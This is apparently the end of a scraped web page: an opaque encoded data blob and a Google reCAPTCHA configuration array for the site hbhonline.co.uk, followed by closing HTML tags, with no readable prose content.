m/Ci8KUKcKAP8OSw5XDhylSJMKbwovDs8K5OcOUwoMaw5vCujYsw6oIR8KEwqbCqsKjesKMTEzCj0E5UwREZAvCpj7CpsKdbXAdwpHDqVZawpTDlMKlw4TCkcOIBGPChiTDgR/DmVRmAsKdNRopwoTCgsOmJsO/I08lZcKAwqQ2w67Di8OndsKGSmDDqTvCmsK+AcOdEsKbw7Uww7DCuCIIfMK/w5QhwplcwoB3w4xyw581woXDj8KAdVbDoX9QSj/Cjn/CkDIQXygmwpwjw6LDtMOCw68fUMKxb2lxMMOTHcKzVMKiwp9hwpdOdMOgAFwxwpnCvMOvwqTDlhl/cGXClTx5CcKJcTfCmn3DszrChMKIeMOaw7/CmcOWesODcxnCgMOYwp4jw7UJZ8O/w5vDpTDCtsK7RAFVwpI9w6vCn1jDknzCoi8twpZmGUjCj8ONwrTDlsKQZ8K2wpLDoiTDvhBYTyTDvTEEa2B+wr/[base64]/DjlLDhDjDgsKrVcKdwpMYwpFDcG1Xwr3ClyVjw6I0CHZIw5djL8KTFSzCj3NJwoUIPsKkeMK8w6JCw7jDqcOwUMOMA8OmIkIyw77DqMKCHVpBfcKFwq8ww7jDgC/[base64]/woDDpFM+PsOeMzjCpnZHw6XCrX8ibcOww7zCpCZTUDXDq8KdURQafAnCpzpQwqRTw4E1engYw6E+KsOZcsK8GwsSEUJSw4/[base64]/[base64]/CosKtw5rCg1/DtVVSGzLDn8OOw74Mw4LDg2nCgMO5RsKJGcKWw5jDqsOFw7RjwpvCmhrCrcKuw6LCrEXCgMOqCsOlFsOwQk3Ct8KORsKZFEEHwqVjw4HDvlDCjsOow64Vw6EQfSopw4TCv8KqwrzDiMO/wpLCjcKgw6Aaw5tAHcKJE8Opw5HCiMOgw6LDi8KJwocUw4fDgCkMVm40RsOrw7kzwpHCnlnDkD/[base64]/DujTCjsOvNMO9NXIww7/[base64]/GGBowr9xScOAw77Ciidzw50ew4fCh8KwP8K8woVOw6nDp07CvTwuVAjDrWHDtjU/w7g5w65oQDjCosO0wobDk8K2w6stwqvDmcKLwrkbwq5dRcKnMcKiF8K/WsOjw6LCqMKVwojDosK7GWsFACt4wrzDjsKMLWnCiEJHDsO6J8Ofw5LCq8KSOsO0QsOzwqrCp8ODw4XDv8OaJDh3w4lVwqozNMOJGcOMQMOKwoJoacKrPVLColHDmMO8wrAJW2PCpD/Do8OFS8OsbsOXLsOMw45bIsKNYTMEXA/DiGDDhMKPw4cgHnDDrBNFcS5EfRAVO8OPwqjCn8KsTcO1aWkyDWXClcO1TcOfMcKEw70pfsO3w61NEcK7wpYUEAI3Gl0oW2QyGcOxH1fDr1/CjiYIw655wqfCisOXOAgswp5iS8KtwrjCq8K4w67CgMOxwqjDlsOTIsOUwqQqwrPCmFDDmMKFa8KLRsObXV3DvA9nwqYJaMKYw7LDhG1dw7gTeMOiVDvDusOYw5xHwq/CoTMPw6DCvQBnw5jDrGEDwpcHwrpmKjXDkcO6JMKzwpMMwovCtMO/[base64]/Ds8OOHHIZXxLDimfDsMOZw6INwr7Dl8K9wrknw5U0w7jCvxvDtsKmCXTDnX3CtC1Nw5LDlsKdwrhrYcKQwpPCok8xwqTCi8KqwrBUw7jCpkQ2AsOzYXvDp8KfPsKIw6UwwphuQl/DsMOZfjXCkjxOwqofEMOvw7jDsX7CvcO2w4QJw7bDtQlpwocdw7DCpAnDhADCusKpw7nCmHzDmsKXwqzDt8OmwocYw6HDiVdMUGkWwqZIW8KnYsKkEcOswo9+XgPCjlHDkgvDl8KlK3nDq8KWwrrCixwaw6/[base64]/Ci8OWKMOEwpXDs8K8WiPDocOQSMOkw7HDkWJswp5pwo3DvsKbO00BwoLCvgs0w5zDlFbCnGI4UVfCocKVw4PCkDZQw6XDl8KXNU9Ww6/[base64]/wq0mZTfDmcKIDsKgNQXDpBLCin/Cj8KUNx7DoBzDsRDDnMORw5fCmkcGUXIUeXE1YsK2O8KAw4bDtTjChnEzwpvCtUN8Y0DDpT3Cj8OZwpbDgzVCWsKlw60/[base64]/DssOgbMK+MMKIw4TDggwcKyPDsWsTwrBfwpbCsMOXG8KESsKYKcOswq/DpMOHwrYlw6sHw4rDujLCtjILXG98wplMw4HCrhhldlsxSg9/wqUpWVxLKsO/wrbCmzzCvgkTC8OEw6V5w4UowqzDv8OnwrsMLXTDhMKxDn7Cv2ohwr9SwoLCr8Kld8Kxw497wobChERrI8Ofw4XCokPDrhzCpMK+w4ZLwqtEOFcTwpnDlMOnw43DswJlwojDlMKUwq9kTUZqw6zDjBXCpihEw6XDlyHDvjtYwpvDvSfDkDwJw5/[base64]/[base64]/[base64]/CrsOcwpUFwoDDl8OGYXBMYMKHbx/CkXXDgcK7SmhrPFLCqcKRPE1VeyAPw7xCw4DDlzzDq8OHCMO4OHLDksOacQvDl8KdGwptworCpljDqcKew4bDhsKKw5EFw7zDhcKMSlrDhQvDoDkYw5xowrTCvmpXwpLCn2TCjAccwpHDjwREbMO2wo/[base64]/dsOFcWDCsyjClH1ow7/[base64]/DvgrDgMObwofCnsKAREovfsKsJTbCscO8w5AXHsK1w7B7w645w7DCv8KeTC3CtcOCaRIdGMOzwrEpPVhNMADCggTDkSkBwqJxw6VFGxczMsOawrBhL3TChyDDkUovwpJjdx/DisOeeV/[base64]/DusOmwqrChcKCLQrDn37DqMO7MMKpw6R+V3cmSTnDmVwuwrXCjylmesO0w4/CgcO+Y3gvwoo4w5rCpTvDhXRDwrsERcKCADJxworDunrCiQFgVmjCkBoxDsKnNsOKw4HDnRY6w7p/T8K+wrHDvcKfFsKpwqzDvcKCw7Bjw5UzVMOuwoPDvsKEXSVmY8K7QMKcO8OhwpYoVVFxwr0mwpMQUjoOHxrDr2JBHsOYSF9DJXA6w55FLcKhw6/[base64]/DjsKvw5EhT8OPbixZw48HwpkWwoxNw73CkinClsKgITAOUcOOSsOTecKffUdWwqfCgXEBw40eXQvCicK4wqg3REBqw5k7wpvCocKoPcKqXC80TWLCpcKBS8OaQcObbFUIGWjDhcKCV8Krw7zDrSzDmFN5flzDnBc/QS8fw6HDkwHDiz/DsXHChcO4wpnDsMOEBMOjZ8Ozw5VPHnkdIcKAw4vDvMKWCsOQcFQ+d8KMw5d5wq3CsT5IwqTCrsKzwrEvwq54w5rCsTLDiVzDkmrClsKVWsKgbxJ/wq/DnEnDswgaZUvChH3CisOhwq7DjsOSQWM/wq/Dh8K3T2jClMO9w5dww5JPYsKhBMO6HsKCwpp7esO8w7NWw57DtERVFANkFMK8w7xKK8KJczg7PgQmXMK3ZMO2wrcQw5MQwpFzV8O8L8KCG8OUTgXCjDJEwplCw7/CmsKoZSxTeMKdwqYaEXvDkS3CgX3DjWNlIBLDryEffsOhMsKPeAjCnsK5wofCtH/Dk8OUw6dcWDx7wp9Ww57CiUtHw4fCh14hdWHDtcKhBxJ9w7IBwpQDw4/CvSx8wovDkcKjeAMgHih2wqsGwrPCoCVuFMOMQ30iw43Do8OZbcOLEVfCvsO/W8K5wqLDrsOAMDNjdk8Pw5fCoRMzwq/CrMO7w7vCvMOeABLDhXNyf2sVw5bDjsK+cS52wojCvsKQRn0TesONahRGw5oAwqpLGcOlw6F1wrbCujPCssOoGcKXJ2M4OWMqXMOrw6sxRMOlwrYxwpYoZ00Iwp3DojJ5wpTDp1/Co8KdH8KlwqNCS8KlNsKhdcOEwq7Dl1Vgw5fCoMO2w6oUw5/Di8O3w7PCqlDDksKjw6s/FQnDisOLTQNnF8K0wps7w74hIgpbwrkywr1VARXDhBQXOsK4PcOOecKxwqkiw5IowrXDjH13TTXDh1gQw4xQB3tbFsKlw4DDlAUven/CpUnCkMOmHcOZwqPDqMK+HGMJB34JLD/CkTbDr1PDvloEw797wpMswrpcUw4FIMKsWxhRw4J4PwPCo8KSDVTCjMOLbcK0aMORwoHCuMKlw4Apw4lWwqlqdMOwQcKWw6PDrMOewoU4HsO/wqNlwpPCvcODHMOAwoBKwpEwRGhtAiAGwoPCt8KtQMKLw5grw6LDm8KoIsOhw6zCgyXCtSHDgi0ZwqJ1B8KywqzDrsKJw6TDuBrDsTkvBMKMUBtZw5DDm8KxY8Onw7d2w6RxwrnDm3/DhcO9LMOJWnpPwrVbw50FWmo9wrNmwqTCmxk0w7FTfcOTwq7DjsO6wow3fMOPVShtwoA2RcOyw6/DikbDmEwtLy1Awqc5wp/Dv8K6wovDg8KKw6HClcKneMOxwpTDkncyGMOPZMKRwrh4w4jDjcOEXhbDq8OJECvCtsODfMO/[base64]/DqgTDmMO7ScO8NcK2wonDgsOIHsKyw5ReX8OlE3/Crzpqw4slXsOWT8KrdxQvw6cSZMKeOkbDtcKmDzzDpMKnKcOfW3/[base64]/RMOwU8OYVHB4S8O9woPCtEZBK8KyXsOpR8O0w4sBwr5bw4rCilcEwrlZw5DDtAvCvMOdV0/CqgI/w5XCnsOew4dGw7d5w7JjEMK/[base64]/[base64]/Cgkc/wq/DoMOYGUp8wq3Dm1TCjCfDsU7DnldUwqomw7taw7MCNAJUAEBjIcOsHcOrwrgMw5/Cg3l1JhcKw7XCjcOgE8O3VhIEwovDlcKzwoPDlsOVwqcIw6HCl8OLCsKiw6rChsOMdScIw6/[base64]/wpBPVBTDkMO0w4TDusKqAMOowrBEw4rDjl3CmAJeLl9/wrPDqsKBw7LCmMKOwogTw7FVPsOTNWLCuMKJw4Q1wonCn3LCtHUyw5DCgn9EYMOiw7nCrENFwqQuOsKxw7d/JzNZUzV5N8KRTX5pRsOZw45OaS17w5pUwrPDpsK/[base64]/Dp8KxOsK3OMKUwoVseTMqw7/Dt8K9w7TCpMK4wqk0LglAIcOLNcKwwoRNblBMwqF/w7vDhsOvw7gLwrTDiyFhwpTCq2UUw4rDuMOVAV3DkMO3w4J7w7/DsW3DlHvDlsOEwpFIwpLCqX3DksOow44GUMOACl/DmsKTw7xGCsK0A8KMwqNvw68kCMOgwohMw5EfPC3Crz42woJ0ZmXChBF1Gg3CgBLCvVsvwpUJw6vDm1pfQMO/B8K0Rh/DocOZwozCjRVMwqDDkcK3CsKqE8KoQHcswqjDkcKAEcKYw5MFwqxgwrnCrhLCtlcaTl12ecOyw7o0H8Kcw7DDjsKmw5UgVwNTwqHDpC/CjcOlc31dWhDCvmnDpTgLWVFow53DsUReXsKwH8KSPxvCjcOUw4LDrw/[base64]/wrJswolRwrDDjh8GwqfCsXNnw7TDvjbCsEfCgBLDucKSw4Qtw5vDrcKVSDPCoWjDuhJHD3PDvcOewrfCtcOfGcKYw5UywpnDng42w5/CpiVkYsKQw6fClcKqAMKBwpMxwobDmMOYR8KGw63ClDDChcKNPHhaEip9w5jCsC3CjMKswp4sw47Cj8Olwp/[base64]/[base64]/DnmcqFsOABWTCnx0YwqzDr8OiRcK7w7HDiVfCvsOzwodvwqtHYcKMw6LDj8Ovw7dJwoDCosOGw77DvzPCgWXCkDTDnsOKwovCkxrDlMOSwqfCisOJeR8hwrdzw7YZNMO9agLDk8KTdSrDs8OZMm7CnTvDrcKxG8OiaVoTwrbDrns6w7oqw6IewpfClC/DgsO0PsKvw4A0bBoLN8OhdMK2LEjCrnlEw7FBP0tHwqjDqsOYaF3DvVvCqcKtKXbDlsOLbC1MFcKzw63CogcAw4DDiMK/wpvCr0olU8K1VxMEQgAPw6MjQ2FGfMKGw5BQFVpLfmrDhcKBw5/CicK8w6VQcBYiw5PCin/CtkLDnsO4wpwgPsOXNFh+w510EMKMwowgN8Osw70hwq/Dr3zCu8OEV8O+DMKaAMKmYMKeA8OawpQvAybCl3HDiCgAwoVlwqASD3djOMKrPcORF8O0asOINcOGw63CsXzCo8K6wqs9D8K7NMKTw4MrKsKSGcOvwq/DpEAewocTEj/[base64]/[base64]/ChMOMGcO5w7Zxw4rDgyM8O3QoOcKQOVDCl8K9w4gJF8K6wr4uKHw8w5LDncOUwrvCtcKkEcK2w6YHVMKAw6bDoBrCpcKcPcKUw5shw4XDozwdQzPCp8K5EGJDHsOqAhdAODTDpxvDgcOBw4LDjzAvYA0dEHnCtcO9ZMOzf3Bpwrk2BsO/w6xGDMOsOsOUwrhBR2F3w5/[base64]/DksO+SF7Du2gHc2TDoMKVw5ATY8Oqwok1w4Zww7VVw4nDo8OLUMOEwrxBw44SRMOnAMKtw7/[base64]/CqU3DrMKDwqkwasOjwqwbDsOuSsKbOMKmeQ/CvhrDq8OvDU/DisOwGBMeCcKSCjsYU8OUPXzCvcKzw4FNw7HCkMKywpMKwp4awpPDnFvDhUnCgsKkBMOxElXCuMOPVAHCtcOsLsOlw7Viw7tKVzMDw6QhZDbDmsOnw7zDm3F/wrBgXMKaEMOAF8K5woBJNVNxwqDDu8KzBsKYw5XCrMODJWt3eMKQw5XDhsK5w5TDg8KMP0bDmMOXw5TCoW/DiynDjCktVD/DpsOAwo0bKsOjw75VK8OwGcOUw5MxE3TCgwHDiWTClk/CiMOAXi7DjTdxw7HDrTLCrsOXHy9+w5bCucO9w6ENw6pQJH5ufjttNcKfw41rw5syw5zDkwFrw4oHw5lrwqA9wo/CrMKREcObB1xGH8K1wrpBMsOIw4XDu8Kbw4ZEIsOow49eFkJWccOoQFfCiMKQw7Njw4ZHwoHDpcODCsOdaADDqMOLwo4ODMO8RxRTO8KpZA5TYHN4K8KBLAjDg0zCpQYoAHzCqjUrwq5Ew5Mrw4zCk8O2wpzCqcKDUcK8GjfDtnfDmBorKsKwXMO/[base64]/DnMKEGcKFfcOVw7BuPBfDqsOwNQLCucKOFXAcf8Ozw4vDmTfCmcOTwo7CvzvCtkMZw7rDmcKWVMKjw4PCoMKuw5vCkGnDqQYnEcOSFWfCpSTDvTYCC8KBJmsaw6thPA54BcOxworCvcKLX8K1w6TDvlsDwocswrnCqAzDs8Obwp1vworDpiLDuxjDlmRpesO6OGXCkQ/DiTfCmsOcw50Cw4LCt8OJMgTDjjVdw4FZc8K5CFHDgxE7WGbDu8KCQExywoxEw7F7wochwo50QMKWFsOsw7sFw44GBsKwNsOxw60Ww7PDm1ZGw4Z9wo/Dl8Kmw5DCvRdDw6jCicOhBcK6w4DCpcOxw4YGThEdEcONCMODbAkrwqQaEsO3wonDlkwvByXDhMKDwr4jacKyQgPCtsKNSUYtwpd6w4fDlhXDlldJOznCh8K8CMK1wpUfSQVwAlwBa8KrwqN3ZsOeFcKpdicAw5bDrMKDw6woHWDCvD/[base64]/CnU/DhT8VDsK8wrEjwo8Rw4pXQ8ODW8OVwprDj8OsAyfCnV7CkcOFw4bCq17CjcKbwph9woViwrt7wqteacKbd2XCkcOVR0hXMMKrw40FeAYGwpwewrTDtX5IWMOQwqktw5JzMcKSSMKqwo7CmMKYdX/CpAzCrwPDucOYLcO3wqwBTXnCtDzCqsKIwoPCuMKJwrvCq3zCtsKWwqPDgsOMwqbCkMK4H8KRXHcrLjbChsOTw57CriVoVB5+QMOYZzwewrTDlR7Ch8Odw4LDi8OFw7/CpD/DtR0ow5HDnh/DhW8yw7XDlsKmVcKPw5DDucOCw5oowqdZw73CsmcKw6dSwpRRVsKpwpbDs8OlEMKewpXCi1PCkcO4wpHCoMKTLnfChcOvw6w2w79iw5MJw5gxw77DjgfCv8Kiwp/[base64]/Ck8OUw5JNZMK8wrPDkTY6wpNrwrTCpUzDsVE9w6bDmDscMVtjJUtpZ8KhwoUgwqU3d8OawqIuwoFtOCHCr8Kgw7Zcw5JmL8O/w6jDtgciwrLDkHzDmQFxOG42w65SHMKiA8Okw7YAw7IgJsK+w7XCp0bCgSrCssOww4HCpcOEbwrDkh/[base64]/w6kIwqLDqsKrEcOHLkvCucKEwql/[base64]/DpcKUE8OyO8OZwqTDszgoQy5zw5XDr8KGwolkw4TDvEjCrybDuFE6woTCrn7DlTTCu0Q8w6c/CVFYwoDDqjXCk8Otw7/CngDCjMOVSsOOLMK8w4EsYX0nw4FIwqt4aQPDvFHCr3XDlHXCniLCp8KpBMOGw4kOwr7Dg1jCj8KSwrh9woPDgsOKEzhqVMOcL8KswrIvwogLw7YWNHPDjTvDi8O2B1/CkcO2exZQw7dwNcKswrEwwo1AIWZLw5/DlTDCpybDosOVBcOXImbDmzxUW8KHw6nDs8OtwrXDmzJrJBvDuGDCi8ODw47DjjjDsy7CjsKBTWbDr3PDsXPDuz7Dqh/[base64]/CssK3w47DhBjCv8KNw57DuwF3dlUDNQ/Cj2/CmcKFw6ZcwoZCBsKTwonDhMOtw5U/w6h6w58bwqtJwptoDcO2DcKkDcOgasKcw5doCcOIVMOOwrzDgTfCssOMDWvCpMOfw5d9wqY6XkgNCSrDh1ZCwoDCpcKRXlwywpDCnS7DsTo2fMKXfxt0fmUzNcK1c1plJMOrJcOdQx/[base64]/DusKEw6Ijw79RIgbDrsOzw4TDthEUwrPCjD3DtcKyIF9+w4VoaMOsw7NoBMOgQsKHYcKvwpXCl8KnwrEOHcOKw5ccFl/CvyINfl/[base64]/DqsO2wrJtATHDrnxnwpBRw5zDgyw6w4Y0HHt+fGvCsQItC8KTDsK2w4V0bcOBwqLChcOOwot0DhjCmcOPw6TDscKaBMK/[base64]/cizCqsKKw6nCuCvCiRlKw7PDshrDkCjCu0Z8w6rDqsK7wpQ8w59WYcKQD0zCjcKsJsOtwrvDjR8+wrvDgMKQUj8AScK3GGkTVsOYZmvDhsKxw5TDsngRDBUYw7TDnsOHw45mwqDDuFLCiQ5cw7HCrCNdwrEEYio0RmnCpsKdw7LCl8KJw5IyFi/[base64]/Dt8OtI8KtwrEHOsOsMsO6wohmAsOXwrN7w7fDnsKFw4nCsjLCh3J9asOpwrBnBgDCt8K/MsKcZsOESzsbBGvClcOVCmEhJsO8cMOiw7xpC3bDoFs5KjYvwoNVw4NgX8K9Z8KVw5TCqAzDm0MoUWXDhj/DrcK7H8KRfBpZw6wMZnvCvUFkwqASw5/CtMKwC0rCm3fDq8K9UcKcSMOgw74PdcOWOsKhVkHDuCVxf8OMwo3CuTcUwo/Dm8OsacKqfsKABW1zw6p1w4VRw5kHPAskZh7Cg3rDj8OhJgdGwo7Cm8OFw7PCqSp7wpMsw5LDj0/DigISwqTChMOhN8OmJsKFw6ZvWMK7w5dOwo7CisKEMRwne8OkHsK/w67DlnAaw7U3wrjCn2TDgwEvRcO0w7gnwpxxXHrDmsK9dQDDpydUPcKMT3jDimbDqGPDgQMRMsKkGMO2w67DoMKMwp7DuMKiR8OYw5zCuEXCjFfDqxQmwqU4w58+wp8yH8Kbw6/CjsOOAcOrwq7CiijDrsKvVsOFwrfCusOPwoPDmMKwwqAJwosiwoUkXyrChlHDgmQaDMKAUsKiPMKSw7fDhlk+w6x5PRzCqRgQw5FEDwrDgMKcwo7DuMKHwq/DnANYw5rClcOBCsOsw7JEw6YTKsKlw5pfHsKtwp7DhV7Cl8Kyw7fCuA44GMK6woQKESXDhcOXLlLDhcOfOGBsSQjDoH/CkERTw5QFfcKHcsONw5PDj8KvJ2nDpMObwpHDrMK/w4M0w5UfdcKZwr7Ch8KAwoLDthTCpMKJKSNrE1bDncO6wp8UBiUOwqTDu1wqccKvw6gJfcKrX2vCkxrCoV3Dtkk+GDbDpMOIwr51PsO+T2rCoMKgTUJQwozCp8K3wq/DnlHDlnpNwp8ZdMKzGcO6TT8ww5/CgQHCgsO5KGHCrEcXwrfDmsKGwoUTYMOEWFnCr8KYbELCkmtPd8OgLMKdwq/DlcKzRsKEYMKPKydHwrzChMOJwrjDicKke3rDlsO5w4gvJMKVw73DisKBw5pJNDbCj8KQUR0+VTjDpcOAw5PDl8KfQEZzLMOFA8OSwoMqwqskVGTDhsO8wqIPwrDCkVbDtWfCrcKMTMKtQkM8AMKAwr11wq3DlSvDlcOpTcOWWA/DvMKtcsKmw5gEADVcLkF3SsOjU2HClMOVRsKvw4DDicOpFMO5wqJnwovDncKMw4g0wog4M8OsITd7w6EdZ8Oow6xtw5gawq/[base64]/dMKIbCgoEXTDuMO8wobDrj3CqQEewqXCoQPDjsKUw6TDl8OzEsOQw6zDr8K5UTZtYsKRw7LDmB5XwqrCvx7DtMKnKQPDiVdVCkQ6w57DqGbCgsKcw4PCiFpsw5cFw5p2wqs0eUDDjRDDnsKcw57DrcKCQMK/YG1mYT7CmsKdBjLDjFUWwo3CqXFTwoosGFk5VStVw6HCksKEOxAlwpfCinV5w5AEwr7DkMOcZ3HDvMKwwp7DkV/DnQRDw7jCkcKYVcOZwpTClsKIw5tfwpwPKsO2DsKcH8OUwp/[base64]/R8OfaywhwrQRwp3CucOQD8OlAMOuwq/[base64]/w6TChTjCgcOaQzAnw6nDlDlyI8KzwrLDnsO8e8OiD8OAwofDoXRYHWzDrhvDrsOTwpvDplvClcOUfjjCkMKIw60nWm/[base64]/CjMKNXnxjw7zCv3PCqsK7A8K5XHxYNxHDgMOrw7jDiVDCnSzDr8OowpZedcOkwp7CoGbCm3YrwoJ0LsOswqTDpMKqwozDvcO6WBLCpsOgPTjDoxxSRcO8w40FNR9AAjJmw7VgwqNDWlgpw63CpsOxWS3CsyY/FMOWenjCvcKpPMKCw5sPBFHCqsOEcUHDpsKvCRw4ScOdFMKZAcKtw5XCvMO/woxaVsOxLMOuw60SM2PDtcKMSn7DqDpEwrsYw5ZoLiPCuVl0wrccSibDqhTCucOQw7E/w4d8BcKkAcKXScKxS8Ofw4/[base64]/CrjTCrhkLN8KtYsKqw4sZNMONw6jCq8KzPMOCcHFncyI7SsKJc8Kbw7JzC1rDrsOEwoULVDomw6JxWRLCkjDDjGE9wpbDkMKGC3bCuBotAMKyYsKBwoDDjVABwpxSw5/CiAt+N8O+wo/CicOOwpDDvMOmwpx3OcKXwqc8wqjDlTR9XwcFIcKWwpvDhMOYwpzDmMOtD2lRRwdtMMKxwq0Qw7Zewq7DkMOvw7jCmhJGw74yw4XDk8O6w5XDk8KsHhFiwo4yKkc2wo/DkEVWwqNWwpLDhMKSwr5WYUsdQMObw4J2wrIHTz51ecOFw7ANUkw+fDbCtW3DiCUGw57CnxvDk8OsJlZbbMKswobDgCDCviYZCQHDr8ONwpMUw6NKEMKQw6DDu8KKwofDtMOfwrjCh8KmO8OewpTCkzDCn8KKwrErU8KoOAxKw7/CpMO/w4bDmQrDkFINw7PDmAtGw7BYwrvDgMO5LVHDg8KYw7oFworCpjEGXA3CsW3DsMOzw5jCpMKkDcKNw7R0KsOFw6zCisOpQxbDhnbCuGxMwozDhg/[base64]/wo5dw60EYH3Dil4Uw6vCm0PDo8KkbMKUwoQRwpXCiMKBSMO/ecOwwq9GJ1PCgjwuPcOvUMKEBcKNwpQmEkHCpcK+ZcOiw5HDmcObwrcjeBZXw5zDicKKJsOXw5YKOGvCowTCvcOHAMOrQj1Xw4XDhcKwwrw4RcObwo1hDsOrw4MTEMKmw4VBdsKfZGsWwphsw77CssKJwq/Ci8Kya8O5wobCpl9Hw7PCpHTCoMKfIcKyLMOLw48VFcKcKcKKw6olFsOvw6fCq8Kmbmwbw5t5JMOZwpQaw7tAwpDCiTbCk17CusKOw7vCrsOVwpbDgAjCjMKIwrPCn8K4dcOcf1ceAm5JLUTDpAAhw7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CtsKeE1HDt8Khw4LDtsOHwo/CvMK5wqlDwpxTw5fCtnVDwonDqEgHw4LDicO9wplrw6DDkhY/worDiHjCoMK7w5MDw6IZBMOtDzBzwoXDuBjCoWnDn07DowDCocK+P2oCwqgbw6bChBrCkMO+w6w3wokvBsOYwpXClsK2wqvCoyAEwqnDrMO/OFAawqTCnjkPcnQ1woXCl3YwTWDDiAHDgXXCocObw7TDuGHDtSDDicKwOwpWwqvCosKwwpfDvsOfCcKDwo0zSyvDuxsywprDjXo0c8K/VMK4Si3Cn8O7OsOfesKKwqZgw4vCvkLCisKcCsK2J8O6w78sccOBwrN/wr7Di8KZdUMVKsO8woljRsO/V2PDpsKjwo9SZMO7wp3CgR/DtVkywr0Pw7N4cMKNS8KLOjvChV9iKcKpwrLDkMK5w4/DhcKKwp3DoxvCrUDCosOiwq7Dj8Krw7/[base64]/DsE7DjhVdwpHDqXYOaMOVL3LCrjLCtcKuw54jURcDw5M3D8KSd8KfJUYIcTvClWXCiMKqG8O9IsOxfnTClcKYXMOFSmLCrwXCkcKyDsOJwr/DvTkJFi0/[base64]/Du8Klc0nDjg4Fw7kkwrPCq8K/wpt5RFbDjMOZDDJNPWN7wp/[base64]/Dk3d/C38mw6I8ZGrDqSkgKwbCrnJUwpF2wqZbO8ONQ8OLwoPDu8O8b8KUw4UGOR42dsKXwpzDkMOiwqFCw5R+w5HDr8KzTsO7wpoAFcKWw7Y\\u003d\x22],null,[\x22conf\x22,null,\x226LfYMR8aAAAAAK25zXWihE2H8QewjAr5bFNvxmTy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hbhonline.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JHQhJ4DkA0eMf88kZzRJADl19QkEqLQ1wqLwo6hFDHk\\u003d\x22,0,0,null,1,1768967204651,0,0,[141,156,194],null,[199,181,68,225,84],\x22RC-6yfLyNGIEGX9ng\x22,null,null,null,null,null,\x220dAFcWeA51PBO6AxbrmHUHBidY8HZMHrWrrzZCNoxEIhufntejvLWuLdySLcEO1EM3jB-8Hk1WnprNrCGA1O1iXaQvg6GM43HxJA\x22,1769050004774]");
    </script></body></html>